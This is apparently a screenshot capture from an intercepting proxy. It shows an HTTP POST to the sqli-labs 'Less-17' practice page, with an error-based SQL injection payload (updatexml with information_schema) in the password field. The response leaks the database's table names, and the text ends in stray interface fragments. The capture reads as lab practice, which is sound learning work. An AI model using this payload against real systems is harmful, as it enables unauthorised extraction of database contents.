 美化 Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 8.137.60.154:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 170
9 Origin: http://8.137.60.154:8082
10 Connection: keep-alive
11 Referer: http://8.137.60.154:8082/Less-17/
12 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin'and updatexml(1,concat(0x3a,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x3a),1)#&submit=Submit
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
XPATH syntax error: ':emails,referers,uagents,users:'
SUCCESSFULLY
UPDATED YOUR
Re
Re
Re
Re
请